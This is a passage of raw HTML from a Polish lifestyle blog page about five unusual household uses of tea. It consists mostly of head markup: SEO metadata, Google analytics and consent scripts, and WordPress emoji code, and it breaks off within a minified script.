

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kobietawielepiej.pl/herbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl
body_size: 85596
content:
<!doctype html ><html lang="pl-PL" prefix="og: https://ogp.me/ns#"><head><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Lato:300,400,700%7CLato%3A400%2C300%2C500%2C600%2C700%7CMontserrat%3A400%2C300%2C500%2C600%2C700%7CNunito+Sans%3A600%2C700%2C500%2C400%2C800%7CTrirong%3A300%2C700%2C800%2C400%7CNunito%3A400%7CMerriweather%3A300%2C400%2C800%7CFira+Sans%3A400%2C600%2C300%2C800%2C500&amp;display=swap"><link media="all" href="https://kobietawielepiej.pl/wp-content/cache/autoptimize/css/autoptimize_7b533e2a2b573097e65398f83feb95cb.css" rel="stylesheet"><title>Herbaciane sztuczki - 5 nietypowych zastosowaniach herbaty w domu - Kobieta Wie Lepiej.pl</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://kobietawielepiej.pl/xmlrpc.php" /><link rel="preload" fetchpriority="high" as="image" href="https://kobietawielepiej.pl/wp-content/uploads/2020/07/herbaciane-sztuczki-1068x620.jpg.webp" type="image/webp" /><link rel="icon" type="image/png" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2025/07/cropped-logo_kolor.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/> <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <meta name="description" content="Herbatę najczęściej kojarzymy z pysznym naparem, który swoim aromatem i smakiem uprzyjemni wolne popołudnie. Często nie zdajemy sobie sprawy z faktu, że"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://kobietawielepiej.pl/herbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Herbaciane sztuczki - 5 nietypowych zastosowaniach herbaty w domu - Kobieta Wie Lepiej.pl" /><meta property="og:description" content="Herbatę najczęściej kojarzymy z pysznym naparem, który swoim aromatem i smakiem uprzyjemni wolne popołudnie. Często nie zdajemy sobie sprawy z faktu, że" /><meta property="og:url" content="https://kobietawielepiej.pl/herbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl" /><meta property="og:site_name" content="Kobieta Wie Lepiej.pl" /><meta property="article:publisher" content="https://www.facebook.com/kobietawielepiej.pl" /><meta property="article:author" content="https://www.facebook.com/kobietawielepiej.pl" /><meta property="article:section" content="Życie" /><meta property="og:updated_time" content="2020-07-18T08:51:35+02:00" /><meta property="og:image" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/herbaciane-sztuczki.jpg" /><meta property="og:image:secure_url" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/herbaciane-sztuczki.jpg" /><meta property="og:image:width" content="1100" /><meta property="og:image:height" content="639" /><meta property="og:image:alt" content="Herbaciane sztuczki &#8211; 5 nietypowych zastosowaniach herbaty w domu" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2016-06-08T00:00:00+02:00" /><meta property="article:modified_time" content="2020-07-18T08:51:35+02:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Herbaciane sztuczki - 5 nietypowych zastosowaniach herbaty w domu - Kobieta Wie Lepiej.pl" /><meta name="twitter:description" content="Herbatę najczęściej kojarzymy z pysznym naparem, który swoim aromatem i smakiem uprzyjemni wolne popołudnie. Często nie zdajemy sobie sprawy z faktu, że" /><meta name="twitter:image" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/herbaciane-sztuczki.jpg" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="Redakcja KWL" /><meta name="twitter:label2" content="Czas czytania" /><meta name="twitter:data2" content="1 minuta" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://kobietawielepiej.pl/#place","address":{"@type":"PostalAddress","addressLocality":"POLSKA"}},{"@type":"Organization","@id":"https://kobietawielepiej.pl/#organization","name":"Kobieta Wie Lepiej.pl","url":"https://kobietawielepiej.pl","sameAs":["https://www.facebook.com/kobietawielepiej.pl","https://instagram.com/kobietawielepiej.pl#"],"email":"reklama@kobietawielepiej.pl","address":{"@type":"PostalAddress","addressLocality":"POLSKA"},"logo":{"@type":"ImageObject","@id":"https://kobietawielepiej.pl/#logo","url":"https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png","contentUrl":"https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png","caption":"Kobieta Wie Lepiej.pl","inLanguage":"pl-PL","width":"300","height":"152"},"contactPoint":[{"@type":"ContactPoint","telephone":"505216100","contactType":"sales"}],"description":"Portal KobietaWieLepiej.pl powsta\u0142, bo\u2026 wiadomo, \u017ce ka\u017cda kobieta wie lepiej!\r\nDocieramy do Pa\u0144 w r\u00f3\u017cnym wieku, z r\u00f3\u017cnymi pogl\u0105dami. Do tych pracuj\u0105cych i do tych, kt\u00f3re swoje szcz\u0119\u015bcie odnajduj\u0105 w zaciszu domowym. Do matek i nastolatek, bab\u0107, te\u015bciowych i szefowych Szeroki zakres tematyczny, od mody i urody po hobby, pozwala ka\u017cdej z nas znale\u017a\u0107 co\u015b dla siebie!","vatID":"6040167206","location":{"@id":"https://kobietawielepiej.pl/#place"}},{"@type":"WebSite","@id":"https://kobietawielepiej.pl/#website","url":"https://kobietawielepiej.pl","name":"Kobieta Wie Lepiej.pl","alternateName":"Kobieta wie lepiej","publisher":{"@id":"https://kobietawielepiej.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/herbaciane-sztuczki.jpg","url":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/herbaciane-sztuczki.jpg","width":"1100","height":"639","inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://kobietawielepiej.pl/herbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://kobietawielepiej.pl","name":"Strona g\u0142\u00f3wna"}},{"@type":"ListItem","position":"2","item":{"@id":"https://kobietawielepiej.pl/zycie","name":"\u017bycie"}},{"@type":"ListItem","position":"3","item":{"@id":"https://kobietawielepiej.pl/herbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl","name":"Herbaciane sztuczki &#8211; 5 nietypowych zastosowaniach herbaty w domu"}}]},{"@type":"WebPage","@id":"https://kobietawielepiej.pl/herbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl#webpage","url":"https://kobietawielepiej.pl/herbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl","name":"Herbaciane sztuczki - 5 nietypowych zastosowaniach herbaty w domu - Kobieta Wie Lepiej.pl","datePublished":"2016-06-08T00:00:00+02:00","dateModified":"2020-07-18T08:51:35+02:00","isPartOf":{"@id":"https://kobietawielepiej.pl/#website"},"primaryImageOfPage":{"@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/herbaciane-sztuczki.jpg"},"inLanguage":"pl-PL","breadcrumb":{"@id":"https://kobietawielepiej.pl/herbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl#breadcrumb"}},{"@type":"Person","@id":"https://kobietawielepiej.pl/herbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl#author","name":"Redakcja KWL","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b0ed9321df53244ab170de9b9228f45b172c5c20a5b6fa9226b953735bba9ed1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b0ed9321df53244ab170de9b9228f45b172c5c20a5b6fa9226b953735bba9ed1?s=96&amp;d=mm&amp;r=g","caption":"Redakcja KWL","inLanguage":"pl-PL"},"sameAs":["https://kobietawielepiej.pl"],"worksFor":{"@id":"https://kobietawielepiej.pl/#organization"}},{"@type":"BlogPosting","headline":"Herbaciane sztuczki - 5 nietypowych zastosowaniach herbaty w domu - Kobieta Wie Lepiej.pl","keywords":"Herbaciane sztuczki &#8211; 5 nietypowych zastosowaniach herbaty w domu","datePublished":"2016-06-08T00:00:00+02:00","dateModified":"2020-07-18T08:51:35+02:00","articleSection":"\u017bycie","author":{"@id":"https://kobietawielepiej.pl/herbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl#author","name":"Redakcja KWL"},"publisher":{"@id":"https://kobietawielepiej.pl/#organization"},"description":"Herbat\u0119 najcz\u0119\u015bciej kojarzymy z pysznym naparem, kt\u00f3ry swoim aromatem i smakiem uprzyjemni wolne popo\u0142udnie. Cz\u0119sto nie zdajemy sobie sprawy z faktu, \u017ce","name":"Herbaciane sztuczki - 5 nietypowych zastosowaniach herbaty w domu - Kobieta Wie Lepiej.pl","@id":"https://kobietawielepiej.pl/herbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl#richSnippet","isPartOf":{"@id":"https://kobietawielepiej.pl/herbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl#webpage"},"image":{"@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/herbaciane-sztuczki.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://kobietawielepiej.pl/herbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Kanał z wpisami" href="https://kobietawielepiej.pl/feed" /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Kanał z komentarzami" href="https://kobietawielepiej.pl/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Herbaciane sztuczki &#8211; 5 nietypowych zastosowaniach herbaty w domu Kanał z komentarzami" href="https://kobietawielepiej.pl/herbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl/feed" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kobietawielepiej.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=45e729631f0b3a08f165a0c5a75979cf"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>  <script type="text/javascript" src="https://kobietawielepiej.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-88DY98D4D2" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kobietawielepiej.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-88DY98D4D2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };</script> <link rel="https://api.w.org/" href="https://kobietawielepiej.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kobietawielepiej.pl/wp-json/wp/v2/posts/7364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kobietawielepiej.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://kobietawielepiej.pl/?p=7364' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kobietawielepiej.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietawielepiej.pl%2Fherbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kobietawielepiej.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietawielepiej.pl%2Fherbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/kobietawielepiej.pl\/wp-json\/","permalinkStructure":"\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript">( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N9N4LSVV' );</script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-8947140821643994?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
